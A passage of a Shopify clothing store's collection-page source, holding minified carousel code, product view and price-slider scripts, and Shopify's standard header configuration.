e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>







    
<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/nouislider.min.js?v=167735510803782044221615639907" type="text/javaѕcript"></script>




<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>



    <script>
      
        // product view mode
        function viewMode(viewmode) {
            var $grid = $('.grid-view', $(viewmode)),
                    $list = $('.list-view', $(viewmode)),
                    $products = $('.products-listview, .products-grid');
            if ($('.products-listview').length){
                $list.addClass('active');
            } else if ($('.products-grid').length){
                $grid.addClass('active');
            } else return false;
            $grid.on("click", function (e) {
                var $this = $(this);
                $products.addClass('no-animate');
                if(!$this.is('.active')){
                    $list.removeClass('active');
                    $this.addClass('active');
                    $products.removeClass('products-listview').addClass('products-grid');
                }
                setTimeout(function() {
                    $products.removeClass('no-animate');
                }, 500);
                e.preventDefault();
            });
            $list.on("click", function (e) {
                var $this = $(this);
                $products.addClass('no-animate');
                if(!$this.is('.active')){
                    $grid.removeClass('active');
                    $this.addClass('active');
                    $products.removeClass('products-grid').addClass('products-listview');
                }
                setTimeout(function() {
                    $products.removeClass('no-animate');
                }, 500);
                e.preventDefault();
            });
        }

        // price slider
        function priceSlider() {
            // price slider
            var priceSlider = document.getElementById('priceSlider');

            noUiSlider.create(priceSlider, {
                start: [200, 1500],
                connect: true,
                step: 1,
                range: {
                    'min': 0,
                    'max': 2000
                }
            });

            var inputPriceMax = document.getElementById('priceMax');
            var inputPriceMin = document.getElementById('priceMin');

            priceSlider.noUiSlider.on('update', function( values, handle ) {

                var value = values[handle];

                if ( handle ) {
                    inputPriceMax.innerHTML = value;
                } else {
                    inputPriceMin.innerHTML = value;
                }
            });

        }

        // fixed sidebar on scroll
        $.fn.fixedSidebar = function() {
            var $sidebar = this,
                    $container = $('.filter-container'),
                    $sidebarscroll = $('.fixed-scroll', $sidebar);
            // fixed markers
            var $ymin = $sidebar,
                    $ymax = $('.ymax'),
                    $fstart = $('.fstart'),
                    $fend = $('.fend'),
                    delta = 10;

            function checkFixed() {
                var scrollY = $(window).scrollTop();
                if (!$sidebar.is('.is-fixed')) {
                    if (scrollY > $ymin.offset().top) {
                        if ($fend.offset().top < $ymax.offset().top - delta) {
                            $sidebar.addClass('is-fixed');
                            if ($fend.offset().top > $ymax.offset().top) {
                                $sidebar.addClass('is-fixed-bottom');
                            }
                        }
                    }
                } else {
                    if (scrollY > $ymin.offset().top) {
                        if ($fend.offset().top > $ymax.offset().top) {
                            $sidebar.addClass('is-fixed-bottom');
                        } else {
                            if (scrollY < $fstart.offset().top) {
                                $sidebar.removeClass('is-fixed-bottom');
                            }
                        }
                    } else $sidebar.removeClass('is-fixed is-fixed-bottom');
                }

                if ($container.data('hidden')) {
                    $container.animate({'opacity':'1'}, 1000).removeData('hidden');
                }
            }

            function iniFixedSidebar() {
                if ($(window).scrollTop() > $ymin.offset().top && !$('body').data('checkstart')) {
                    $container.data('hidden', true).css({'opacity':'0'});
                    $('body').data('checkstart', true);
                } else $('body').data('checkstart', true);
                $(window).unbind('scroll.fixedsidebar');
                $sidebar.removeClass('is-fixed is-fixed-bottom');
                $container.css({'left': '','width': ''});
                var windowWidth = $(window).width(),
                        windowHeight = $(window).height();
                if (windowWidth > 991) {
                    $sidebarscroll.css({
                        'max-height': windowHeight + 'px'
                    });
                    $container.css({
                        'left': $container.offset().left + 'px',
                        'width': $container.width() + 'px'
                    });
                    if(($ymax.offset().top - $fend.offset().top) > 50 ){
                        $(window).bind('scroll.fixedsidebar', function(e) {
                            checkFixed();
                        })
                    }
                    checkFixed();
                }
            }
            if (!$('body').hasClass('touch')){
                
                iniFixedSidebar();
                
                $(window).scroll();
                
                $(window).bind('resize.fixedsidebar', function() {
                    setTimeout(function() {
                        iniFixedSidebar();
                    }, 2000);
                });
                
                // hide tooltips on scroll
                $sidebarscroll.bind('scroll', function() {
                    $('.dark-tooltip').hide();
                })
                $(window).bind('scroll', function() {
                    $('.dark-tooltip').hide();
                })
            }
        }

        $.fn.isFilters = function() {
            var $filtercol = this,
                    $filtercontent = $('.filter-col-content', this),
                    $centercol = $filtercol.next('.aside');
            if (!$filtercol.is(":visible")) $filtercol.show();
            $centercol.css({'width':'','float':''});
            if(!$filtercontent.find('.sidebar-block').length) {
                $filtercol.hide();
                $centercol.css({'width':'100%','float':'none'});
            }
        }

        $(function(){

            viewMode('.view-mode');

            $(".sidebar-block").blockSelectedMark();
            $(".sidebar-block-top").hideShopBy();
            if($(".filter-col.fixed").length){
                setTimeout(function(){
                    $(".filter-col.fixed").fixedSidebar()
                    $(".sidebar-block").blockCollapseAccordion();
                },2000);
            } else {
                $(".sidebar-block").blockCollapse();
            }

        })


    </script>







   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/gockel-banner.atom" />
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/collections/gockel-banner.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.e